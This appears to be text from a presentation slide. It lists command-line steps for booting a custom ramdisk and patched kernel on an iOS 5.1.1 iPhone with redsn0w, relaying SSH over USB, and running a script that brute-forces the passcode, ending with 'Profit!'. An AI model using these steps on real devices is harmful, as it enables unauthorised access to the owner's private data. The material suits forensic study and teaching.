 Commands 2 » Step 1: Boot ramdisk and custom kernel on device »./redsn0w_mac_0.9.15b3/redsn0w.app/Contents/Mac OS/redsn0w -i iPhone3,3_5.1.1_9B206_Restore.ipsw -r myramdisk_n90ap.dmg -k kernelcache.release.n90.patched » Step 2: Establish connection to phone (ssh over usb using ssl, aka usbmux, or USB Multiplexing) » python usbmuxd-python-client/tcprelay.py -t 22:2222 1999:1999 » Step 3: Bruteforce passcode » python python_scripts/demo_bruteforce.py » Step 4: Profit!